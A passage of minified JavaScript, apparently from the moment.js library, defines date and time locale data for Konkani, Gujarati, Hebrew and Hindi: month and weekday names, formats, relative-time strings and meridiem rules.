[\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\",llll:\"ddd, D MMM YYYY, A h:mm [\\u0935\\u093e\\u091c\\u0924\\u093e\\u0902]\"},calendar:{sameDay:\"[\\u0906\\u092f\\u091c] LT\",nextDay:\"[\\u092b\\u093e\\u0932\\u094d\\u092f\\u093e\\u0902] LT\",nextWeek:\"[\\u092b\\u0941\\u0921\\u0932\\u094b] dddd[,] LT\",lastDay:\"[\\u0915\\u093e\\u0932] LT\",lastWeek:\"[\\u092b\\u093e\\u091f\\u0932\\u094b] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\",past:\"%s \\u0906\\u0926\\u0940\\u0902\",s:hn,ss:hn,m:hn,mm:hn,h:hn,hh:hn,d:hn,dd:hn,M:hn,MM:hn,y:hn,yy:hn},dayOfMonthOrdinalParse:/\\d{1,2}(\\u0935\\u0947\\u0930)/,ordinal:function(e,a){switch(a){case\"D\":return e+\"\\u0935\\u0947\\u0930\";default:case\"M\":case\"Q\":case\"DDD\":case\"d\":case\"w\":case\"W\":return e}},week:{dow:0,doy:3},meridiemParse:/\\u0930\\u093e\\u0924\\u0940|\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902|\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902|\\u0938\\u093e\\u0902\\u091c\\u0947/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\\u0940\"===a?e<4?e:e+12:\"\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902\"===a?e:\"\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902\"===a?12<e?e:e+12:\"\\u0938\\u093e\\u0902\\u091c\\u0947\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0930\\u093e\\u0924\\u0940\":e<12?\"\\u0938\\u0915\\u093e\\u0933\\u0940\\u0902\":e<16?\"\\u0926\\u0928\\u092a\\u093e\\u0930\\u093e\\u0902\":e<20?\"\\u0938\\u093e\\u0902\\u091c\\u0947\":\"\\u0930\\u093e\\u0924\\u0940\"}}),M.defineLocale(\"gom-latn\",{months:{standalone:\"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr\".split(\"_\"),format:\"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea\".split(\"_\"),isFormat:/MMMM(\\s)+D[oD]?/},monthsShort:\"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var\".split(\"_\"),weekdaysShort:\"Ait._Som._Mon._Bud._Bre._Suk._Son.\".split(\"_\"),weekdaysMin:\"Ai_Sm_Mo_Bu_Br_Su_Sn\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A h:mm [vazta]\",LTS:\"A h:mm:ss [vazta]\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY A h:mm [vazta]\",LLLL:\"dddd, MMMM Do, YYYY, A h:mm [vazta]\",llll:\"ddd, D MMM YYYY, A h:mm [vazta]\"},calendar:{sameDay:\"[Aiz] LT\",nextDay:\"[Faleam] LT\",nextWeek:\"[Fuddlo] dddd[,] LT\",lastDay:\"[Kal] LT\",lastWeek:\"[Fattlo] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\",past:\"%s adim\",s:cn,ss:cn,m:cn,mm:cn,h:cn,hh:cn,d:cn,dd:cn,M:cn,MM:cn,y:cn,yy:cn},dayOfMonthOrdinalParse:/\\d{1,2}(er)/,ordinal:function(e,a){switch(a){case\"D\":return e+\"er\";default:case\"M\":case\"Q\":case\"DDD\":case\"d\":case\"w\":case\"W\":return e}},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,a){return 12===e&&(e=0),\"rati\"===a?e<4?e:e+12:\"sokallim\"===a?e:\"donparam\"===a?12<e?e:e+12:\"sanje\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"rati\":e<12?\"sokallim\":e<16?\"donparam\":e<20?\"sanje\":\"rati\"}});var Ln={1:\"\\u0ae7\",2:\"\\u0ae8\",3:\"\\u0ae9\",4:\"\\u0aea\",5:\"\\u0aeb\",6:\"\\u0aec\",7:\"\\u0aed\",8:\"\\u0aee\",9:\"\\u0aef\",0:\"\\u0ae6\"},Yn={\"\\u0ae7\":\"1\",\"\\u0ae8\":\"2\",\"\\u0ae9\":\"3\",\"\\u0aea\":\"4\",\"\\u0aeb\":\"5\",\"\\u0aec\":\"6\",\"\\u0aed\":\"7\",\"\\u0aee\":\"8\",\"\\u0aef\":\"9\",\"\\u0ae6\":\"0\"};M.defineLocale(\"gu\",{months:\"\\u0a9c\\u0abe\\u0aa8\\u0acd\\u0aaf\\u0ac1\\u0a86\\u0ab0\\u0ac0_\\u0aab\\u0ac7\\u0aac\\u0acd\\u0ab0\\u0ac1\\u0a86\\u0ab0\\u0ac0_\\u0aae\\u0abe\\u0ab0\\u0acd\\u0a9a_\\u0a8f\\u0aaa\\u0acd\\u0ab0\\u0abf\\u0ab2_\\u0aae\\u0ac7_\\u0a9c\\u0ac2\\u0aa8_\\u0a9c\\u0ac1\\u0ab2\\u0abe\\u0a88_\\u0a91\\u0a97\\u0ab8\\u0acd\\u0a9f_\\u0ab8\\u0aaa\\u0acd\\u0a9f\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0_\\u0a91\\u0a95\\u0acd\\u0a9f\\u0acd\\u0aac\\u0ab0_\\u0aa8\\u0ab5\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0_\\u0aa1\\u0abf\\u0ab8\\u0ac7\\u0aae\\u0acd\\u0aac\\u0ab0\".split(\"_\"),monthsShort:\"\\u0a9c\\u0abe\\u0aa8\\u0acd\\u0aaf\\u0ac1._\\u0aab\\u0ac7\\u0aac\\u0acd\\u0ab0\\u0ac1._\\u0aae\\u0abe\\u0ab0\\u0acd\\u0a9a_\\u0a8f\\u0aaa\\u0acd\\u0ab0\\u0abf._\\u0aae\\u0ac7_\\u0a9c\\u0ac2\\u0aa8_\\u0a9c\\u0ac1\\u0ab2\\u0abe._\\u0a91\\u0a97._\\u0ab8\\u0aaa\\u0acd\\u0a9f\\u0ac7._\\u0a91\\u0a95\\u0acd\\u0a9f\\u0acd._\\u0aa8\\u0ab5\\u0ac7._\\u0aa1\\u0abf\\u0ab8\\u0ac7.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0ab0\\u0ab5\\u0abf\\u0ab5\\u0abe\\u0ab0_\\u0ab8\\u0acb\\u0aae\\u0ab5\\u0abe\\u0ab0_\\u0aae\\u0a82\\u0a97\\u0ab3\\u0ab5\\u0abe\\u0ab0_\\u0aac\\u0ac1\\u0aa7\\u0acd\\u0ab5\\u0abe\\u0ab0_\\u0a97\\u0ac1\\u0ab0\\u0ac1\\u0ab5\\u0abe\\u0ab0_\\u0ab6\\u0ac1\\u0a95\\u0acd\\u0ab0\\u0ab5\\u0abe\\u0ab0_\\u0ab6\\u0aa8\\u0abf\\u0ab5\\u0abe\\u0ab0\".split(\"_\"),weekdaysShort:\"\\u0ab0\\u0ab5\\u0abf_\\u0ab8\\u0acb\\u0aae_\\u0aae\\u0a82\\u0a97\\u0ab3_\\u0aac\\u0ac1\\u0aa7\\u0acd_\\u0a97\\u0ac1\\u0ab0\\u0ac1_\\u0ab6\\u0ac1\\u0a95\\u0acd\\u0ab0_\\u0ab6\\u0aa8\\u0abf\".split(\"_\"),weekdaysMin:\"\\u0ab0_\\u0ab8\\u0acb_\\u0aae\\u0a82_\\u0aac\\u0ac1_\\u0a97\\u0ac1_\\u0ab6\\u0ac1_\\u0ab6\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",LTS:\"A h:mm:ss \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0ab5\\u0abe\\u0a97\\u0acd\\u0aaf\\u0ac7\"},calendar:{sameDay:\"[\\u0a86\\u0a9c] LT\",nextDay:\"[\\u0a95\\u0abe\\u0ab2\\u0ac7] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0a97\\u0a87\\u0a95\\u0abe\\u0ab2\\u0ac7] LT\",lastWeek:\"[\\u0aaa\\u0abe\\u0a9b\\u0ab2\\u0abe] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0aae\\u0abe\",past:\"%s \\u0aaa\\u0ab9\\u0ac7\\u0ab2\\u0abe\",s:\"\\u0a85\\u0aae\\u0ac1\\u0a95 \\u0aaa\\u0ab3\\u0acb\",ss:\"%d \\u0ab8\\u0ac7\\u0a95\\u0a82\\u0aa1\",m:\"\\u0a8f\\u0a95 \\u0aae\\u0abf\\u0aa8\\u0abf\\u0a9f\",mm:\"%d \\u0aae\\u0abf\\u0aa8\\u0abf\\u0a9f\",h:\"\\u0a8f\\u0a95 \\u0a95\\u0ab2\\u0abe\\u0a95\",hh:\"%d \\u0a95\\u0ab2\\u0abe\\u0a95\",d:\"\\u0a8f\\u0a95 \\u0aa6\\u0abf\\u0ab5\\u0ab8\",dd:\"%d \\u0aa6\\u0abf\\u0ab5\\u0ab8\",M:\"\\u0a8f\\u0a95 \\u0aae\\u0ab9\\u0abf\\u0aa8\\u0acb\",MM:\"%d \\u0aae\\u0ab9\\u0abf\\u0aa8\\u0acb\",y:\"\\u0a8f\\u0a95 \\u0ab5\\u0ab0\\u0acd\\u0ab7\",yy:\"%d \\u0ab5\\u0ab0\\u0acd\\u0ab7\"},preparse:function(e){return e.replace(/[\\u0ae7\\u0ae8\\u0ae9\\u0aea\\u0aeb\\u0aec\\u0aed\\u0aee\\u0aef\\u0ae6]/g,function(e){return Yn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Ln[e]})},meridiemParse:/\\u0ab0\\u0abe\\u0aa4|\\u0aac\\u0aaa\\u0acb\\u0ab0|\\u0ab8\\u0ab5\\u0abe\\u0ab0|\\u0ab8\\u0abe\\u0a82\\u0a9c/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0ab0\\u0abe\\u0aa4\"===a?e<4?e:e+12:\"\\u0ab8\\u0ab5\\u0abe\\u0ab0\"===a?e:\"\\u0aac\\u0aaa\\u0acb\\u0ab0\"===a?10<=e?e:e+12:\"\\u0ab8\\u0abe\\u0a82\\u0a9c\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0ab0\\u0abe\\u0aa4\":e<10?\"\\u0ab8\\u0ab5\\u0abe\\u0ab0\":e<17?\"\\u0aac\\u0aaa\\u0acb\\u0ab0\":e<20?\"\\u0ab8\\u0abe\\u0a82\\u0a9c\":\"\\u0ab0\\u0abe\\u0aa4\"},week:{dow:0,doy:6}}),M.defineLocale(\"he\",{months:\"\\u05d9\\u05e0\\u05d5\\u05d0\\u05e8_\\u05e4\\u05d1\\u05e8\\u05d5\\u05d0\\u05e8_\\u05de\\u05e8\\u05e5_\\u05d0\\u05e4\\u05e8\\u05d9\\u05dc_\\u05de\\u05d0\\u05d9_\\u05d9\\u05d5\\u05e0\\u05d9_\\u05d9\\u05d5\\u05dc\\u05d9_\\u05d0\\u05d5\\u05d2\\u05d5\\u05e1\\u05d8_\\u05e1\\u05e4\\u05d8\\u05de\\u05d1\\u05e8_\\u05d0\\u05d5\\u05e7\\u05d8\\u05d5\\u05d1\\u05e8_\\u05e0\\u05d5\\u05d1\\u05de\\u05d1\\u05e8_\\u05d3\\u05e6\\u05de\\u05d1\\u05e8\".split(\"_\"),monthsShort:\"\\u05d9\\u05e0\\u05d5\\u05f3_\\u05e4\\u05d1\\u05e8\\u05f3_\\u05de\\u05e8\\u05e5_\\u05d0\\u05e4\\u05e8\\u05f3_\\u05de\\u05d0\\u05d9_\\u05d9\\u05d5\\u05e0\\u05d9_\\u05d9\\u05d5\\u05dc\\u05d9_\\u05d0\\u05d5\\u05d2\\u05f3_\\u05e1\\u05e4\\u05d8\\u05f3_\\u05d0\\u05d5\\u05e7\\u05f3_\\u05e0\\u05d5\\u05d1\\u05f3_\\u05d3\\u05e6\\u05de\\u05f3\".split(\"_\"),weekdays:\"\\u05e8\\u05d0\\u05e9\\u05d5\\u05df_\\u05e9\\u05e0\\u05d9_\\u05e9\\u05dc\\u05d9\\u05e9\\u05d9_\\u05e8\\u05d1\\u05d9\\u05e2\\u05d9_\\u05d7\\u05de\\u05d9\\u05e9\\u05d9_\\u05e9\\u05d9\\u05e9\\u05d9_\\u05e9\\u05d1\\u05ea\".split(\"_\"),weekdaysShort:\"\\u05d0\\u05f3_\\u05d1\\u05f3_\\u05d2\\u05f3_\\u05d3\\u05f3_\\u05d4\\u05f3_\\u05d5\\u05f3_\\u05e9\\u05f3\".split(\"_\"),weekdaysMin:\"\\u05d0_\\u05d1_\\u05d2_\\u05d3_\\u05d4_\\u05d5_\\u05e9\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [\\u05d1]MMMM YYYY\",LLL:\"D [\\u05d1]MMMM YYYY HH:mm\",LLLL:\"dddd, D [\\u05d1]MMMM YYYY HH:mm\",l:\"D/M/YYYY\",ll:\"D MMM YYYY\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd, D MMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u05d4\\u05d9\\u05d5\\u05dd \\u05d1\\u05be]LT\",nextDay:\"[\\u05de\\u05d7\\u05e8 \\u05d1\\u05be]LT\",nextWeek:\"dddd [\\u05d1\\u05e9\\u05e2\\u05d4] LT\",lastDay:\"[\\u05d0\\u05ea\\u05de\\u05d5\\u05dc \\u05d1\\u05be]LT\",lastWeek:\"[\\u05d1\\u05d9\\u05d5\\u05dd] dddd [\\u05d4\\u05d0\\u05d7\\u05e8\\u05d5\\u05df \\u05d1\\u05e9\\u05e2\\u05d4] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u05d1\\u05e2\\u05d5\\u05d3 %s\",past:\"\\u05dc\\u05e4\\u05e0\\u05d9 %s\",s:\"\\u05de\\u05e1\\u05e4\\u05e8 \\u05e9\\u05e0\\u05d9\\u05d5\\u05ea\",ss:\"%d \\u05e9\\u05e0\\u05d9\\u05d5\\u05ea\",m:\"\\u05d3\\u05e7\\u05d4\",mm:\"%d \\u05d3\\u05e7\\u05d5\\u05ea\",h:\"\\u05e9\\u05e2\\u05d4\",hh:function(e){return 2===e?\"\\u05e9\\u05e2\\u05ea\\u05d9\\u05d9\\u05dd\":e+\" \\u05e9\\u05e2\\u05d5\\u05ea\"},d:\"\\u05d9\\u05d5\\u05dd\",dd:function(e){return 2===e?\"\\u05d9\\u05d5\\u05de\\u05d9\\u05d9\\u05dd\":e+\" \\u05d9\\u05de\\u05d9\\u05dd\"},M:\"\\u05d7\\u05d5\\u05d3\\u05e9\",MM:function(e){return 2===e?\"\\u05d7\\u05d5\\u05d3\\u05e9\\u05d9\\u05d9\\u05dd\":e+\" \\u05d7\\u05d5\\u05d3\\u05e9\\u05d9\\u05dd\"},y:\"\\u05e9\\u05e0\\u05d4\",yy:function(e){return 2===e?\"\\u05e9\\u05e0\\u05ea\\u05d9\\u05d9\\u05dd\":e%10==0&&10!==e?e+\" \\u05e9\\u05e0\\u05d4\":e+\" \\u05e9\\u05e0\\u05d9\\u05dd\"}},meridiemParse:/\\u05d0\\u05d7\\u05d4\"\\u05e6|\\u05dc\\u05e4\\u05e0\\u05d4\"\\u05e6|\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05dc\\u05e4\\u05e0\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05dc\\u05e4\\u05e0\\u05d5\\u05ea \\u05d1\\u05d5\\u05e7\\u05e8|\\u05d1\\u05d1\\u05d5\\u05e7\\u05e8|\\u05d1\\u05e2\\u05e8\\u05d1/i,isPM:function(e){return/^(\\u05d0\\u05d7\\u05d4\"\\u05e6|\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd|\\u05d1\\u05e2\\u05e8\\u05d1)$/.test(e)},meridiem:function(e,a,t){return e<5?\"\\u05dc\\u05e4\\u05e0\\u05d5\\u05ea \\u05d1\\u05d5\\u05e7\\u05e8\":e<10?\"\\u05d1\\u05d1\\u05d5\\u05e7\\u05e8\":e<12?t?'\\u05dc\\u05e4\\u05e0\\u05d4\"\\u05e6':\"\\u05dc\\u05e4\\u05e0\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd\":e<18?t?'\\u05d0\\u05d7\\u05d4\"\\u05e6':\"\\u05d0\\u05d7\\u05e8\\u05d9 \\u05d4\\u05e6\\u05d4\\u05e8\\u05d9\\u05d9\\u05dd\":\"\\u05d1\\u05e2\\u05e8\\u05d1\"}});var yn={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},fn={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"},pn=[/^\\u091c\\u0928/i,/^\\u092b\\u093c\\u0930|\\u092b\\u0930/i,/^\\u092e\\u093e\\u0930\\u094d\\u091a/i,/^\\u0905\\u092a\\u094d\\u0930\\u0948/i,/^\\u092e\\u0908/i,/^\\u091c\\u0942\\u0928/i,/^\\u091c\\u0941\\u0932/i,/^\\u0905\\u0917/i,/^\\u0938\\u093f\\u0924\\u0902|\\u0938\\u093f\\u0924/i,/^\\u0905\\u0915\\u094d\\u091f\\u0942/i,/^\\u0928\\u0935|\\u0928\\u0935\\u0902/i,/^\\u0926\\u093f\\u0938\\u0902|\\u0926\\u093f\\u0938/i];function kn(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+=1===e?\"sekunda\":2===e||3===e||4===e?\"sekunde\":\"sekundi\";case\"m\":return a?\"jedna minuta\":\"jedne minute\";case\"mm\":return s+=1!==e&&(2===e||3===e||4===e)?\"minute\":\"minuta\";case\"h\":return a?\"jedan sat\":\"jednog sata\";case\"hh\":return s+=1===e?\"sat\":2===e||3===e||4===e?\"sata\":\"sati\";case\"dd\":return s+=1===e?\"dan\":\"dana\";case\"MM\":return s+=1===e?\"mjesec\":2===e||3===e||4===e?\"mjeseca\":\"mjeseci\";case\"yy\":return s+=1!==e&&(2===e||3===e||4===e)?\"godine\":\"godina\"}}M.defineLocale(\"hi\",{months:{format:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932_\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0938\\u094d\\u0924_\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930_\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930_\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930\".split(\"_\"),standalone:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u0930\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932_\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0938\\u094d\\u0924_\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930_\\u0928\\u0935\\u0902\\u092c\\u0930_\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930\".split(\"_\")},monthsShort:\"\\u091c\\u0928._\\u092b\\u093c\\u0930._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u0948._\\u092e\\u0908_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932._\\u0905\\u0917._\\u0938\\u093f\\u0924._\\u0905\\u0915\\u094d\\u091f\\u0942._\\u0928\\u0935._\\u0926\\u093f\\u0938.\".split(\"_\"),weekdays:\"\\u0930\\u0935\\u093f\\u0935\\u093e\\u0930_\\u0938\\u094b\\u092e\\u0935\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0932\\u0935\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u0917\\u0941\\u0930\\u0942\\u0935\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u0935\\u093e\\u0930_\\u0936\\u0928\\u093f\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0930\\u0935\\u093f_\\u0938\\u094b\\u092e_\\u092e\\u0902\\u0917\\u0932_\\u092c\\u0941\\u0927_\\u0917\\u0941\\u0930\\u0942_\\u0936\\u0941\\u0915\\u094d\\u0930_\\u0936\\u0928\\u093f\".split(\"_\"),weekdaysMin:\"\\u0930_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u0917\\u0941_\\u0936\\u0941_\\u0936\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u092c\\u091c\\u0947\",LTS:\"A h:mm:ss \\u092c\\u091c\\u0947\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u092c\\u091c\\u0947\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u092c\\u091c\\u0947\"},monthsParse:pn,longMonthsParse:pn,shortMonthsParse:[/^\\u091c\\u0928/i,/^\\u092b\\u093c\\u0930/i,/^\\u092e\\u093e\\u0930\\u094d\\u091a/i,/^\\u0905\\u092a\\u094d\\u0930\\u0948/i,/^\\u092e\\u0908/i,/^\\u091c\\u0942\\u0928/i,/^\\u091c\\u0941\\u0932/i,/^\\u0905\\u0917/i,/^\\u0938\\u093f\\u0924/i,/^\\u0905\\u0915\\u094d\\u091f\\u0942/i,/^\\u0928\\u0935/i,/^\\u0926\\u093f\\u0938/i],monthsRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940|\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\u0938\\u094d\\u0924|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930|\\u0926\\u093f\\u0938\\.?)/i,monthsShortRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940|\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\u0938\\u094d\\u0924|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930|\\u0926\\u093f\\u0938\\.?)/i,monthsStrictRegex:/^(\\u091c\\u0928\\u0935\\u0930\\u0940?|\\u092b\\u093c\\u0930\\u0935\\u0930\\u0940|\\u092b\\u0930\\u0935\\u0930\\u0940?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\u0932?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\u093e\\u0908?|\\u0905\\u0917\\u0938\\u094d\\u0924?|\\u0938\\u093f\\u0924\\u092e\\u094d\\u092c\\u0930|\\u0938\\u093f\\u0924\\u0902\\u092c\\u0930|\\u0938\\u093f\\u0924?\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\u092c\\u0930|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\u092e\\u094d\\u092c\\u0930|\\u0928\\u0935\\u0902\\u092c\\u0930?|\\u0926\\u093f\\u0938\\u092e\\u094d\\u092c\\u0930|\\u0926\\u093f\\u0938\\u0902\\u092c\\u0930?)/i,monthsShortStrictRegex:/^(\\u091c\\u0928\\.?|\\u092b\\u093c\\u0930\\.?|\\u092e\\u093e\\u0930\\u094d\\u091a?|\\u0905\\u092a\\u094d\\u0930\\u0948\\.?|\\u092e\\u0908?|\\u091c\\u0942\\u0928?|\\u091c\\u0941\\u0932\\.?|\\u0905\\u0917\\.?|\\u0938\\u093f\\u0924\\.?|\\u0905\\u0915\\u094d\\u091f\\u0942\\.?|\\u0928\\u0935\\.?|\\u0926\\u093f\\u0938\\.?)/i,calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u0915\\u0932] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0915\\u0932] LT\",lastWeek:\"[\\u092a\\u093f\\u091b\\u0932\\u0947] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u092e\\u0947\\u0902\",past:\"%s \\u092a\\u0939\\u0932\\u0947\",s:\"\\u0915\\u0941\\u091b \\u0939\\u0940 \\u0915\\u094d\\u0937\\u0923\",ss:\"%d \\u0938\\u0947\\u0915\\u0902\\u0921\",m:\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u091f\",mm:\"%d \\u092e\\u093f\\u0928\\u091f\",h:\"\\u090f\\u0915 \\u0918\\u0902\\u091f\\u093e\",hh:\"%d \\u0918\\u0902\\u091f\\u0947\",d:\"\\u090f\\u0915 \\u0926\\u093f\\u0928\",dd:\"%d \\u0926\\u093f\\u0928\",M:\"\\u090f\\u0915 \\u092e\\u0939\\u0940\\u0928\\u0947\",MM:\"%d \\u092e\\u0939\\u0940\\u0928\\u0947\",y:\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0937\",yy:\"%d \\u0935\\u0930\\u094d\\u0937\"},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return fn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return yn[e]})},meridiemParse:/\\u0930\\u093e\\u0924|\\u0938\\u0941\\u092c\\u0939|\\u0926\\u094b\\u092a\\u0939\\u0930|\\u0936\\u093e\\u092e/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\"===a?e<4?e:e+12:\"\\u0938\\u0941\\u092c\\u0939\"===a?e:\"\\u0926\\u094b\\u092a\\u0939\\u0930\"===a?10<=e?e:e+12:\"\\u0936\\u093e\\u092e\"===a?e+12:void 0},meridiem:function(e,a,t){return 